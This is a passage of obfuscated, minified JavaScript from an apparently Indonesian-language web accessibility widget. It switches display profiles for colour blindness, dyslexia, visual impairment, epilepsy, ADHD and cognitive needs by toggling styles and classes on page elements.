_0x422151[_0xb32d18(0xd9c)](_0x4b0206,_0x3537d5);},'zsnhW':_0x422151[_0x42f3cf(0x1c93)]};continue;case'5':_0x422151[_0x42f3cf(0x203a)](strip_loading_v2,_0x422151[_0x42f3cf(0x31d7)],_0x422151[_0x42f3cf(0x61d)],_0x422151[_0x42f3cf(0x3162)]);continue;case'6':_0x422151[_0x42f3cf(0x297f)](action_perataan_text_1_2,_0x422151[_0x42f3cf(0xab6)],_0x422151[_0x42f3cf(0x3076)]);continue;case'7':_0x422151[_0x42f3cf(0xd9c)]($,_0x422151[_0x42f3cf(0x25b4)])[_0x42f3cf(0x33c9)]();continue;case'8':_0x422151[_0x42f3cf(0x2c54)](strip_loading_v2,_0x422151[_0x42f3cf(0x31d7)],_0x422151[_0x42f3cf(0x263b)],_0x422151[_0x42f3cf(0x3162)]);continue;case'9':_0x422151[_0x42f3cf(0x1b35)]($,_0x422151[_0x42f3cf(0x31d7)])[_0x42f3cf(0x33c9)]();continue;}break;}}function action_gangguna_motorik_process(){var _0x47bef6=_0xd30208,_0x3880c7={'asESK':function(_0x1b6698){return _0x1b6698();},'orpuY':function(_0x5737a0,_0x1bb699,_0x27e407){return _0x5737a0(_0x1bb699,_0x27e407);}};_0x3880c7[_0x47bef6(0x1742)](setTimeout,async()=>{var _0x32bb6e=_0x47bef6;await _0x3880c7[_0x32bb6e(0x25f)](load_active_animate_pause),await _0x3880c7[_0x32bb6e(0x25f)](load_active_tooltip_teks_action);},0xca3*0x1+0x1704+-0x2343);}function active_button_link_profile(_0x2550d1){var _0x3a9e8a=_0xd30208,_0x5304cf={'rMXZt':_0x3a9e8a(0x2fae)+'0','DXFoN':function(_0xeffb71,_0x1d68e6){return _0xeffb71(_0x1d68e6);},'CdRyS':function(_0x15d67c,_0x58001b){return _0x15d67c+_0x58001b;},'PxdVt':function(_0x4610ff,_0x490ee2){return _0x4610ff-_0x490ee2;},'tXwVs':_0x3a9e8a(0x1b94),'rIoxx':_0x3a9e8a(0x12c1)+_0x3a9e8a(0x2a5f)+_0x3a9e8a(0x248)+_0x3a9e8a(0x1cb4),'vglfd':_0x3a9e8a(0x12c1)+_0x3a9e8a(0x2a5f)+_0x3a9e8a(0x248)+_0x3a9e8a(0x9b5)+_0x3a9e8a(0x204a)+_0x3a9e8a(0x2b33)+_0x3a9e8a(0x31ce)+_0x3a9e8a(0x34c1)+'as','kEipj':_0x3a9e8a(0x518)+_0x3a9e8a(0x1382),'zKcZX':_0x3a9e8a(0x518)+_0x3a9e8a(0x2bef)+_0x3a9e8a(0x2c4e)+_0x3a9e8a(0x1ef3),'uUiiK':_0x3a9e8a(0x991)+_0x3a9e8a(0x2a5f)+_0x3a9e8a(0x248)+_0x3a9e8a(0x1cb4),'bIayg':_0x3a9e8a(0x991)+_0x3a9e8a(0x2a5f)+_0x3a9e8a(0x248)+_0x3a9e8a(0x9b5)+_0x3a9e8a(0x458)+_0x3a9e8a(0x2b33)+_0x3a9e8a(0x31ce)+_0x3a9e8a(0x34c1)+'as','sqLIE':_0x3a9e8a(0x1f15)+_0x3a9e8a(0x2a5f)+_0x3a9e8a(0x248)+_0x3a9e8a(0x1cb4),'UgLkt':_0x3a9e8a(0x13da)+_0x3a9e8a(0xdc3)+_0x3a9e8a(0x18e0)+_0x3a9e8a(0x306)+_0x3a9e8a(0x2c8),'MNVfh':_0x3a9e8a(0x171d)+_0x3a9e8a(0x26bd)+_0x3a9e8a(0x3580),'ktLvf':_0x3a9e8a(0x2bcb)+_0x3a9e8a(0x93e),'oUrSn':_0x3a9e8a(0x2f4b)+_0x3a9e8a(0x2ed9),'weHfk':_0x3a9e8a(0x2656)+_0x3a9e8a(0x12a6),'zvfkq':_0x3a9e8a(0x171d)+_0x3a9e8a(0x35d2)+_0x3a9e8a(0x19bc),'lSHkq':_0x3a9e8a(0x3784)+_0x3a9e8a(0xced)+_0x3a9e8a(0x1c8f),'yuzPl':_0x3a9e8a(0x1ed1)+_0x3a9e8a(0x1435)+_0x3a9e8a(0x50a),'RuSOd':_0x3a9e8a(0xbae)+'d','LXlEx':_0x3a9e8a(0x2d0e)+_0x3a9e8a(0x103a)+_0x3a9e8a(0x1668)+'s'},_0x540611=_0x5304cf[_0x3a9e8a(0xec5)][_0x3a9e8a(0xff3)]('|'),_0x7236a6=-0x929+-0x1ffa+-0x2923*-0x1;while(!![]){switch(_0x540611[_0x7236a6++]){case'0':_0x5304cf[_0x3a9e8a(0x1909)]($,_0x5304cf[_0x3a9e8a(0x3701)](_0x350b03,'\x20*'))[_0x3a9e8a(0x213a)](function(_0x5eadc0,_0x1c91b7){var _0x40a6a1=_0x3a9e8a,_0x2b27a8=_0x320ef1[_0x40a6a1(0x4b7)][_0x40a6a1(0xff3)]('|'),_0x49cc2e=0x1479+-0x6*0x3e2+0x2d3;while(!![]){switch(_0x2b27a8[_0x49cc2e++]){case'0':_0x5c2d06[_0x40a6a1(0x167b)](_0x320ef1[_0x40a6a1(0x1a72)])&&(_0x1c91b7[_0x40a6a1(0x2c92)]=_0x320ef1[_0x40a6a1(0x846)]);continue;case'1':_0x5c2d06[_0x40a6a1(0x167b)](_0x320ef1[_0x40a6a1(0x3ac)])&&(_0x1c91b7[_0x40a6a1(0x2c92)]=_0x320ef1[_0x40a6a1(0x11e5)]);continue;case'2':_0x5c2d06[_0x40a6a1(0x167b)](_0x320ef1[_0x40a6a1(0x1263)])&&(_0x1c91b7[_0x40a6a1(0x2c92)]=_0x320ef1[_0x40a6a1(0x12cf)]);continue;case'3':_0x5c2d06[_0x40a6a1(0x167b)](_0x320ef1[_0x40a6a1(0x24b7)])&&(_0x1c91b7[_0x40a6a1(0x2c92)]=_0x320ef1[_0x40a6a1(0x2d94)]);continue;case'4':var _0x5c2d06=_0x1c91b7[_0x40a6a1(0x2c92)][_0x40a6a1(0x370b)];continue;}break;}});continue;case'1':var _0x52fe32=_0x5304cf[_0x3a9e8a(0x30b)](_0x2550d1,-0x14a1+-0xf*0x1b9+0x2e79);continue;case'2':var _0x320ef1={'OzShN':_0x5304cf[_0x3a9e8a(0xeff)],'lbpPV':_0x5304cf[_0x3a9e8a(0x2d14)],'CREeB':_0x5304cf[_0x3a9e8a(0x188d)],'CeXWu':_0x5304cf[_0x3a9e8a(0x3909)],'DIxhm':_0x5304cf[_0x3a9e8a(0x110c)],'kQcIu':_0x5304cf[_0x3a9e8a(0x21a8)],'nLPXP':_0x5304cf[_0x3a9e8a(0xf5a)],'uHuUd':_0x5304cf[_0x3a9e8a(0xae0)],'jZACj':_0x5304cf[_0x3a9e8a(0x1016)]};continue;case'3':var _0x5c80cd=[_0x5304cf[_0x3a9e8a(0x2f55)],_0x5304cf[_0x3a9e8a(0x3205)],_0x5304cf[_0x3a9e8a(0x245d)],_0x5304cf[_0x3a9e8a(0x3013)],_0x5304cf[_0x3a9e8a(0x33be)],_0x5304cf[_0x3a9e8a(0x17ac)],_0x5304cf[_0x3a9e8a(0x38aa)],_0x5304cf[_0x3a9e8a(0x1d59)]];continue;case'4':var _0x350b03=_0x5304cf[_0x3a9e8a(0x3701)]('#',_0x5c80cd[_0x52fe32]);continue;case'5':_0x5304cf[_0x3a9e8a(0x1909)]($,_0x350b03)[_0x3a9e8a(0x1eb0)](_0x5304cf[_0x3a9e8a(0x1b51)]);continue;}break;}}function action_buta_warna_process(){var _0x36f4e4=_0xd30208,_0x3f9797={'kWWlx':_0x36f4e4(0x27f6),'FcyJO':function(_0x2856cf,_0x5f45ba,_0x40002f){return _0x2856cf(_0x5f45ba,_0x40002f);},'JMFGU':function(_0x17fd55){return _0x17fd55();}},_0x380bb4=_0x3f9797[_0x36f4e4(0x1319)][_0x36f4e4(0xff3)]('|'),_0x4ef22d=-0x3b*-0x99+0x551*-0x5+-0x16*0x65;while(!![]){switch(_0x380bb4[_0x4ef22d++]){case'0':var _0x348927=[0x16b*0x11+0x1be1+-0x7*0x76d,0x2536+-0x2e7*-0xb+-0x1*0x4522];continue;case'1':action_grey_scale_widget[_0x36f4e4(0x675)]=0x19c2*-0x1+-0xf26+0x2*0x1474;continue;case'2':_0x3f9797[_0x36f4e4(0x171f)](setTimeout,async()=>{var _0xcd5266=_0x36f4e4;await _0x357d17[_0xcd5266(0x384e)](load_active_grey_scale_v2);},-0x1f24+0x13f7+0xb91);continue;case'3':action_grey_scale_widget[_0x36f4e4(0x1275)](..._0x348927);continue;case'4':var _0x357d17={'ypHGf':function(_0x120012){var _0x4a2d4a=_0x36f4e4;return _0x3f9797[_0x4a2d4a(0x956)](_0x120012);}};continue;}break;}}function action_disleksia_process(){var _0x5b40e0=_0xd30208,_0x5f41df={'ekwsy':_0x5b40e0(0x1b94),'tQNPz':function(_0x107c66,_0x247fbb,_0x5b1ba0){return _0x107c66(_0x247fbb,_0x5b1ba0);},'kIDfg':function(_0x37afa1){return _0x37afa1();},'rFswK':function(_0x4130a1){return _0x4130a1();}},_0x402a05=_0x5f41df[_0x5b40e0(0x2919)][_0x5b40e0(0xff3)]('|'),_0x5d45c9=0xacb*0x1+-0xbe3*0x1+0x118;while(!![]){switch(_0x402a05[_0x5d45c9++]){case'0':action_tulisan_dibaca[_0x5b40e0(0x1275)](..._0x215d6a);continue;case'1':action_tulisan_dibaca[_0x5b40e0(0x675)]=0x333*0x5+-0x3*-0x875+-0x295e;continue;case'2':_0x5f41df[_0x5b40e0(0x2438)](setTimeout,async()=>{var _0x28b9fc=_0x5b40e0;await _0x47df10[_0x28b9fc(0x1898)](load_active_tulisan_dpt_dibaca),await _0x47df10[_0x28b9fc(0x38a3)](active_action_ramah_dyseleksia);},0xcc3+0x24a3+0x6*-0x82b);continue;case'3':var _0x215d6a=[0xdb9+0x246+-0x17*0xb2];continue;case'4':var _0x47df10={'kTDzd':function(_0x3c9080){var _0x145d55=_0x5b40e0;return _0x5f41df[_0x145d55(0x2555)](_0x3c9080);},'LSvSF':function(_0x305133){var _0x2db705=_0x5b40e0;return _0x5f41df[_0x2db705(0x34e2)](_0x305133);}};continue;}break;}}function action_gangguan_pengelihatan_process(){var _0x3351ce=_0xd30208,_0x25825a={'BqEGy':_0x3351ce(0x9bd)+_0x3351ce(0x12fe)+_0x3351ce(0x2caf)+'0','xwHYP':_0x3351ce(0x2c2d)+_0x3351ce(0x2d84),'EjLCu':function(_0x2342d4){return _0x2342d4();},'LcKci':function(_0x43a7ff){return _0x43a7ff();},'DPVGH':function(_0x2cb2eb,_0x407351,_0x331817){return _0x2cb2eb(_0x407351,_0x331817);}},_0x4061e9=_0x25825a[_0x3351ce(0x2a0d)][_0x3351ce(0xff3)]('|'),_0xcef600=-0x93d+-0x1f36+-0x5*-0x817;while(!![]){switch(_0x4061e9[_0xcef600++]){case'0':var _0x466bfd=[0x21fd+-0x2420+-0x112*-0x2,-0x7*0x281+0x1298+-0x110];continue;case'1':action_grey_scale_widget[_0x3351ce(0x675)]=0x21fd+-0x623+0x1f*-0xe6;continue;case'2':action_grey_scale_widget[_0x3351ce(0x1275)](..._0x2229b6);continue;case'3':var _0x56ca94=[-0xd1e+0x1*0xf65+-0x246];continue;case'4':action_text_besar[_0x3351ce(0x1275)](..._0x56ca94);continue;case'5':var _0x17e152={'yFDPh':_0x25825a[_0x3351ce(0x1749)],'QVWLJ':function(_0x456b99){var _0x4c84c4=_0x3351ce;return _0x25825a[_0x4c84c4(0x1aab)](_0x456b99);},'usNBS':function(_0x39bfa1){var _0x399524=_0x3351ce;return _0x25825a[_0x399524(0x1aab)](_0x39bfa1);},'fqswX':function(_0x58c95f){var _0x356717=_0x3351ce;return _0x25825a[_0x356717(0x1aab)](_0x58c95f);},'kTMrC':function(_0x3ae3cb){var _0xeeba51=_0x3351ce;return _0x25825a[_0xeeba51(0x1aab)](_0x3ae3cb);},'dixcf':function(_0x478747){var _0xba949d=_0x3351ce;return _0x25825a[_0xba949d(0xbd8)](_0x478747);}};continue;case'6':action_tulisan_dibaca[_0x3351ce(0x1275)](..._0x466bfd);continue;case'7':action_text_besar[_0x3351ce(0x675)]=-0x774+0x7f2+0x15*-0x6;continue;case'8':var _0x2229b6=[0xbeb+0x1eb6+-0x2aa0,0x1*0x7b1+0xf33+-0x16e3*0x1];continue;case'9':action_tulisan_dibaca[_0x3351ce(0x675)]=-0x32b*-0x6+0x1c9+-0x14cb;continue;case'10':_0x25825a[_0x3351ce(0x21ee)](setTimeout,async()=>{var _0x514a8f=_0x3351ce,_0x7fef4=_0x17e152[_0x514a8f(0x126f)][_0x514a8f(0xff3)]('|'),_0x3cbd64=-0x1326*0x1+0x1d48+-0xa22;while(!![]){switch(_0x7fef4[_0x3cbd64++]){case'0':await _0x17e152[_0x514a8f(0x31e0)](load_active_animate_pause);continue;case'1':await _0x17e152[_0x514a8f(0x31e0)](text_besar_1);continue;case'2':await _0x17e152[_0x514a8f(0x303e)](load_active_grey_scale_v2);continue;case'3':await _0x17e152[_0x514a8f(0x303e)](clear_set_text_kecil);continue;case'4':await _0x17e152[_0x514a8f(0x2c19)](action_kursor_widget_1);continue;case'5':await _0x17e152[_0x514a8f(0x31e0)](load_active_text_besar);continue;case'6':await _0x17e152[_0x514a8f(0x31e0)](load_active_tulisan_dpt_dibaca);continue;case'7':await _0x17e152[_0x514a8f(0x1ea8)](active_action_tulisan_dapat_dibaca);continue;case'8':await _0x17e152[_0x514a8f(0x1c56)](load_active_tooltip_teks_action);continue;}break;}},-0x1*-0x2bb+0x819+-0xa70);continue;case'11':action_kursor_widget[_0x3351ce(0x675)]=0xbdf+-0x1*0x107b+0x5*0xec;continue;case'12':action_kursor_widget[_0x3351ce(0x1275)](..._0x51edb6);continue;case'13':var _0x51edb6=[0x1bab+-0x1b71+-0x39];continue;}break;}}function action_kognitif_pembelajaran_process(){var _0x4aa4d9=_0xd30208,_0x5cae91={'yCAuR':_0x4aa4d9(0x5fd)+_0x4aa4d9(0x3892),'wsGmE':_0x4aa4d9(0x1dea)+'0','avjZv':function(_0x1254e6){return _0x1254e6();},'hcVcU':function(_0x360f20){return _0x360f20();},'EVWsQ':function(_0x582e0d){return _0x582e0d();},'xDOBS':function(_0x538e89){return _0x538e89();},'xUYNi':function(_0x27ba5a){return _0x27ba5a();},'pVHbC':function(_0x28adb0,_0x1f89dc,_0x1ea706){return _0x28adb0(_0x1f89dc,_0x1ea706);}},_0x3fdef4=_0x5cae91[_0x4aa4d9(0x1f74)][_0x4aa4d9(0xff3)]('|'),_0x46a2b7=0xc0e+0x1232+0x4*-0x790;while(!![]){switch(_0x3fdef4[_0x46a2b7++]){case'0':var _0x107895=[0x8*-0x36c+-0x6*-0x3f4+0x3a9*0x1];continue;case'1':var _0x1b7b9a=[-0x1b16+0x57a+0x159d,-0x735+0x1*-0xff1+-0x1*-0x1727,0x5*0x490+-0xb2*-0x17+-0x26cd];continue;case'2':action_kursor_widget[_0x4aa4d9(0x675)]=-0x52*-0x71+-0x2082+-0x3b0;continue;case'3':action_text_besar[_0x4aa4d9(0x1275)](..._0x107895);continue;case'4':var _0x3ee884={'RXTCd':_0x5cae91[_0x4aa4d9(0x3269)],'QKHeE':function(_0x353a0d){var _0x2f5dfc=_0x4aa4d9;return _0x5cae91[_0x2f5dfc(0x3537)](_0x353a0d);},'eLyVr':function(_0x5b03f7){var _0x222df8=_0x4aa4d9;return _0x5cae91[_0x222df8(0x35b8)](_0x5b03f7);},'LtLLc':function(_0x40ace0){var _0x1fa8bb=_0x4aa4d9;return _0x5cae91[_0x1fa8bb(0xab5)](_0x40ace0);},'sqcjc':function(_0x33d434){var _0x25c8eb=_0x4aa4d9;return _0x5cae91[_0x25c8eb(0x15f2)](_0x33d434);},'waojc':function(_0x25a77e){var _0x587e92=_0x4aa4d9;return _0x5cae91[_0x587e92(0x24b)](_0x25a77e);}};continue;case'5':action_text_besar[_0x4aa4d9(0x675)]=0x19fb+0x1309+-0x2d04;continue;case'6':_0x5cae91[_0x4aa4d9(0x9f6)](setTimeout,async()=>{var _0x1c84b0=_0x4aa4d9,_0x3178e4=_0x3ee884[_0x1c84b0(0x23c2)][_0x1c84b0(0xff3)]('|'),_0x162902=0x2*-0x2b7+-0x1*-0x259f+-0x2031;while(!![]){switch(_0x3178e4[_0x162902++]){case'0':await _0x3ee884[_0x1c84b0(0x5fa)](action_kursor_widget_3);continue;case'1':await _0x3ee884[_0x1c84b0(0x2188)](load_active_text_besar);continue;case'2':await _0x3ee884[_0x1c84b0(0x1b24)](load_active_animate_pause);continue;case'3':await _0x3ee884[_0x1c84b0(0x19e0)](clear_set_text_kecil);continue;case'4':await _0x3ee884[_0x1c84b0(0x3144)](load_active_tooltip_teks_action);continue;case'5':await _0x3ee884[_0x1c84b0(0x2188)](text_besar_1);continue;}break;}},-0x1f3b+-0x1192+0x3131);continue;case'7':action_kursor_widget[_0x4aa4d9(0x1275)](..._0x1b7b9a);continue;}break;}}function action_kejang_dan_epilepsi_process(){var _0x154146=_0xd30208,_0x292895={'zWFmq':_0x154146(0x2a06),'gjRbg':function(_0x130455,_0x5da577,_0x37ba3e){return _0x130455(_0x5da577,_0x37ba3e);},'NhqBJ':function(_0x1ed0f9){return _0x1ed0f9();}},_0x33d042=_0x292895[_0x154146(0x27b0)][_0x154146(0xff3)]('|'),_0xffec6=0x749*0x1+0x1*-0x10b2+-0x969*-0x1;while(!![]){switch(_0x33d042[_0xffec6++]){case'0':action_grey_scale_widget[_0x154146(0x675)]=-0x1465+0x1*-0x15f7+0x2a5c;continue;case'1':action_grey_scale_widget[_0x154146(0x1275)](..._0x27c6d6);continue;case'2':var _0x27c6d6=[0x2264+-0x3*-0x41b+0x2*-0x175a];continue;case'3':_0x292895[_0x154146(0x2f68)](setTimeout,async()=>{var _0xff1d3f=_0x154146;await _0x57dbc0[_0xff1d3f(0x33ba)](load_active_grey_scale),await _0x57dbc0[_0xff1d3f(0x33ba)](load_active_animate_pause);},0x5a0+0x1474+-0x19b0*0x1);continue;case'4':var _0x57dbc0={'qhNPu':function(_0x912fe0){var _0x4c7ad3=_0x154146;return _0x292895[_0x4c7ad3(0xe9b)](_0x912fe0);}};continue;}break;}}function action_adhd_process(){var _0x3dd05c=_0xd30208,_0x49b6b0={'IscCa':_0x3dd05c(0x4f1)+_0x3dd05c(0x1aa0),'Zdsnd':function(_0x7fc56f,_0x3dcd2a,_0x576eb3){return _0x7fc56f(_0x3dcd2a,_0x576eb3);},'sYeMB':function(_0x43fc28){return _0x43fc28();}},_0x5ab70d=_0x49b6b0[_0x3dd05c(0x128e)][_0x3dd05c(0xff3)]('|'),_0x498f8c=0x13cc+-0x1*0x207e+0x145*0xa;while(!![]){switch(_0x5ab70d[_0x498f8c++]){case'0':action_grey_scale_widget[_0x3dd05c(0x1275)](..._0x358685);continue;case'1':var _0x358685=[0x19*-0x71+0x1cbe+-0x11b4];continue;case'2':action_grey_scale_widget[_0x3dd05c(0x675)]=-0x10db*0x1+0x5f0+-0x5*-0x22f;continue;case'3':action_kursor_widget[_0x3dd05c(0x1275)](..._0x17393c);continue;case'4':var _0x17393c=[0xc4a+-0xad8*-0x2+-0x21f9,0x539+-0x1791*-0x1+-0x1cc9];continue;case'5':_0x49b6b0[_0x3dd05c(0xb80)](setTimeout,async()=>{var _0xaa3210=_0x3dd05c;await _0x324032[_0xaa3210(0xc4e)](load_active_grey_scale),await _0x324032[_0xaa3210(0xc4e)](action_kursor_widget_2);},-0xb0d+0xed0+-0x233);continue;case'6':var _0x324032={'jtlrP':function(_0xab64db){var _0x1fe49e=_0x3dd05c;return _0x49b6b0[_0x1fe49e(0x1594)](_0xab64db);}};continue;case'7':action_kursor_widget[_0x3dd05c(0x675)]=-0x2536*-0x1+0xc*-0x12e+-0x170e;continue;}break;}}function action_perataan_text_1_2(_0x430f37,_0x2f8dff){var _0x533772=_0xd30208,_0x74bc83={'AeXIj':function(_0x532cb0,_0x3b141b){return _0x532cb0(_0x3b141b);},'ClbnG':_0x533772(0x147a)+_0x533772(0x6e6),'WlygU':function(_0x55f1fb,_0x25a42e){return _0x55f1fb(_0x25a42e);},'hXPLH':_0x533772(0x147a)+_0x533772(0x6e6)+_0x533772(0xba6)+_0x533772(0x3629)+_0x533772(0x26ec)+_0x533772(0x265d)+_0x533772(0x2f5c),'WImXA':_0x533772(0x147a)+_0x533772(0x2b5a)+_0x533772(0x2a2a)+_0x533772(0x1f5a)+'1\x20','wLAVP':function(_0x345b2b,_0x814826){return _0x345b2b(_0x814826);},'CnvbK':function(_0x2260a9,_0x3e8774){return _0x2260a9==_0x3e8774;},'YCMKq':function(_0x5b1735,_0x453cd6){return _0x5b1735(_0x453cd6);},'TGCgJ':function(_0x499fcf,_0x235ad6){return _0x499fcf(_0x235ad6);},'xXtTi':_0x533772(0x147a)+_0x533772(0x6e6)+_0x533772(0xba6)+_0x533772(0x60b),'cTgUu':function(_0x57dcff,_0x25a17e){return _0x57dcff(_0x25a17e);},'cFMYp':_0x533772(0x147a)+_0x533772(0x2c95),'sNMHN':function(_0x5d44c9,_0x351fe1){return _0x5d44c9==_0x351fe1;},'ifenh':_0x533772(0x1c97),'MAqAL':_0x533772(0x34ed),'Zhkcq':_0x533772(0x27fb)+_0x533772(0x35f0)+_0x533772(0x150a)+_0x533772(0x26e3)+_0x533772(0x128f)+_0x533772(0x3680)+_0x533772(0x761),'puidi':function(_0x23574d,_0xca8387){return _0x23574d<_0xca8387;},'xNISo':_0x533772(0x265c),'yaEgc':function(_0x5de40c,_0x55482a){return _0x5de40c!==_0x55482a;},'LbcVp':_0x533772(0x36c4),'HfemK':function(_0x53c909,_0x46191c){return _0x53c909!==_0x46191c;},'Tctqg':function(_0x5720a3,_0x153c3c){return _0x5720a3(_0x153c3c);},'gmOYu':_0x533772(0x147a)+_0x533772(0x2b5a)+_0x533772(0x657),'vxSXG':_0x533772(0x147a)+_0x533772(0x21cd),'ihHxN':function(_0x7031c1,_0x3b40da){return _0x7031c1(_0x3b40da);},'tmlfR':function(_0x390f85,_0x4b9ce4){return _0x390f85(_0x4b9ce4);},'VyOnc':_0x533772(0x1992)+_0x533772(0x2a0c),'qkXnh':_0x533772(0x2874),'dxEfi':function(_0x878f04,_0xe2f0bf){return _0x878f04==_0xe2f0bf;},'ndyKy':function(_0x239904,_0x127569){return _0x239904(_0x127569);},'YWBHv':_0x533772(0x1992)+_0x533772(0x202f)+'r','FSGVi':_0x533772(0x606),'NtLap':_0x533772(0x2520),'lmKGV':function(_0x5c06ef,_0x15061b){return _0x5c06ef(_0x15061b);},'UeFUy':function(_0x2a8ffd,_0x5eca1f){return _0x2a8ffd==_0x5eca1f;},'wQpzC':_0x533772(0x2789),'ymASG':function(_0x26e5ac,_0x1316ca){return _0x26e5ac<_0x1316ca;},'gXVhd':function(_0x2687aa,_0x58461b){return _0x2687aa(_0x58461b);},'XdkNu':function(_0x1471cb,_0x54b526){return _0x1471cb(_0x54b526);},'ZWHCs':function(_0x23dd67,_0x54a0cc){return _0x23dd67(_0x54a0cc);},'TOCmS':_0x533772(0x147a)+_0x533772(0x150b),'gfoPW':_0x533772(0x2b00)+'0','Ucklv':_0x533772(0x1db2),'Oszfo':_0x533772(0x1db2)+_0x533772(0x3746),'cMEPj':function(_0x2d3b03,_0x2942f7){return _0x2d3b03(_0x2942f7);},'wZCiY':function(_0x5b73db,_0x4e97f6){return _0x5b73db(_0x4e97f6);},'vPUkU':_0x533772(0x1f47),'jolRo':function(_0x486262,_0x1b4694){return _0x486262(_0x1b4694);}};if(_0x74bc83[_0x533772(0xa35)](_0x430f37,_0x74bc83[_0x533772(0x1122)])){if(_0x74bc83[_0x533772(0x2500)](_0x2f8dff,_0x74bc83[_0x533772(0x221f)])){var _0x581b28=document[_0x533772(0x50f)+_0x533772(0x16dd)](_0x74bc83[_0x533772(0x1c3d)]);for(var _0x336895=-0x85b*0x2+0x2404*0x1+-0x9a7*0x2;_0x74bc83[_0x533772(0x2b1e)](_0x336895,_0x581b28[_0x533772(0x675)]);_0x336895++){if(!_0x74bc83[_0x533772(0x32d0)](isBlank,_0x581b28[_0x336895][_0x533772(0xe3d)])){var _0x163e79=_0x74bc83[_0x533772(0x32d0)]($,_0x581b28[_0x336895])[_0x533772(0x745)](_0x74bc83[_0x533772(0xbef)]);_0x74bc83[_0x533772(0x412)](typeof _0x163e79,_0x74bc83[_0x533772(0xcd8)])&&_0x74bc83[_0x533772(0x38f2)](_0x163e79,![])?_0x74bc83[_0x533772(0xa35)](action_contrash_widget[_0x533772(0x675)],-0x244*-0x1+0x1f34*-0x1+0x1cf2)||_0x74bc83[_0x533772(0xa35)](action_contrash_widget[_0x533772(0x675)],-0x7c*-0xf+-0xabf+0x37e)?_0x74bc83[_0x533772(0x793)]($,_0x581b28[_0x336895])[_0x533772(0x1eb0)](_0x74bc83[_0x533772(0x2d24)]):_0x74bc83[_0x533772(0x2f66)]($,_0x581b28[_0x336895])[_0x533772(0x1eb0)](_0x74bc83[_0x533772(0x2d3f)]):(_0x74bc83[_0x533772(0x1518)]($,_0x581b28[_0x336895])[_0x533772(0x1eb0)](_0x74bc83[_0x533772(0x24ce)]),_0x74bc83[_0x533772(0x15b7)]($,_0x581b28[_0x336895])[_0x533772(0x315a)+'nt'](_0x74bc83[_0x533772(0x2ac8)],_0x74bc83[_0x533772(0x2846)]),_0x74bc83[_0x533772(0x2500)](action_contrash_widget[_0x533772(0x675)],-0x21a1+-0x1e4f+0x3ff2)||_0x74bc83[_0x533772(0x2b57)](action_contrash_widget[_0x533772(0x675)],0x1d04+-0x19a4+0x29*-0x15)?_0x74bc83[_0x533772(0xab2)]($,_0x581b28[_0x336895])[_0x533772(0x315a)+'nt'](_0x74bc83[_0x533772(0x1afe)],_0x74bc83[_0x533772(0xb43)]):_0x74bc83[_0x533772(0x3585)]($,_0x581b28[_0x336895])[_0x533772(0x315a)+'nt'](_0x74bc83[_0x533772(0x1afe)],_0x74bc83[_0x533772(0xa69)]));}}}else _0x74bc83[_0x533772(0xc04)]($,'*')[_0x533772(0x213a)](function(_0x187d55,_0x35165d){var _0x267d81=_0x533772;_0x74bc83[_0x267d81(0x3585)]($,_0x35165d)[_0x267d81(0x21df)](_0x74bc83[_0x267d81(0x24ce)])&&(_0x74bc83[_0x267d81(0x23c9)]($,_0x35165d)[_0x267d81(0x28cb)]({'text-decoration-color':'','text-decoration':''}),_0x74bc83[_0x267d81(0x3585)]($,_0x35165d)[_0x267d81(0x28e4)+'s'](_0x74bc83[_0x267d81(0x23fa)])),_0x74bc83[_0x267d81(0x3585)]($,_0x35165d)[_0x267d81(0x28e4)+'s'](_0x74bc83[_0x267d81(0x1fea)]);});}else{if(_0x74bc83[_0x533772(0x173f)](_0x430f37,_0x74bc83[_0x533772(0x2871)])){if(_0x74bc83[_0x533772(0x2b57)](_0x2f8dff,_0x74bc83[_0x533772(0x221f)])){var _0x581b28=document[_0x533772(0x50f)+_0x533772(0x16dd)](_0x74bc83[_0x533772(0x1c3d)]);for(var _0x336895=-0x701+-0x4e5+-0xbe6*-0x1;_0x74bc83[_0x533772(0x38bc)](_0x336895,_0x581b28[_0x533772(0x675)]);_0x336895++){if(!_0x74bc83[_0x533772(0x325b)](isBlank,_0x581b28[_0x336895][_0x533772(0xe3d)])){var _0x163e79=_0x74bc83[_0x533772(0x24b0)]($,_0x581b28[_0x336895])[_0x533772(0x745)](_0x74bc83[_0x533772(0xbef)]);if(_0x74bc83[_0x533772(0x38f2)](typeof _0x163e79,_0x74bc83[_0x533772(0xcd8)])&&_0x74bc83[_0x533772(0x38f2)](_0x163e79,![]))_0x74bc83[_0x533772(0x97c)]($,_0x581b28[_0x336895])[_0x533772(0x1eb0)](_0x74bc83[_0x533772(0x25e0)]);else{var _0x875232=_0x74bc83[_0x533772(0x3753)][_0x533772(0xff3)]('|'),_0x53de90=-0x31*0x9+0x9a7+0x23*-0x3a;while(!![]){switch(_0x875232[_0x53de90++]){case'0':_0x74bc83[_0x533772(0x15b7)]($,_0x581b28[_0x336895])[_0x533772(0x315a)+'nt'](_0x74bc83[_0x533772(0x1afe)],_0x74bc83[_0x533772(0xb43)]);continue;case'1':_0x74bc83[_0x533772(0x15b7)]($,_0x581b28[_0x336895])[_0x533772(0x315a)+'nt'](_0x74bc83[_0x533772(0x3587)],_0x74bc83[_0x533772(0xa69)]);continue;case'2':_0x74bc83[_0x533772(0xab2)]($,_0x581b28[_0x336895])[_0x533772(0x315a)+'nt'](_0x74bc83[_0x533772(0x2859)],_0x74bc83[_0x533772(0xa69)]);continue;case'3':_0x74bc83[_0x533772(0x4fa)]($,_0x581b28[_0x336895])[_0x533772(0x1eb0)](_0x74bc83[_0x533772(0x24ce)]);continue;case'4':_0x74bc83[_0x533772(0xed2)]($,_0x581b28[_0x336895])[_0x533772(0x315a)+'nt'](_0x74bc83[_0x533772(0x2ac8)],_0x74bc83[_0x533772(0x2846)]);continue;case'5':_0x74bc83[_0x533772(0x3812)]($,_0x581b28[_0x336895])[_0x533772(0x315a)+'nt'](_0x74bc83[_0x533772(0x3890)],_0x74bc83[_0x533772(0xb43)]);continue;}break;}}}}}else _0x74bc83[_0x533772(0xedb)]($,'*')[_0x533772(0x213a)](function(_0x8afb37,_0x3ab608){var 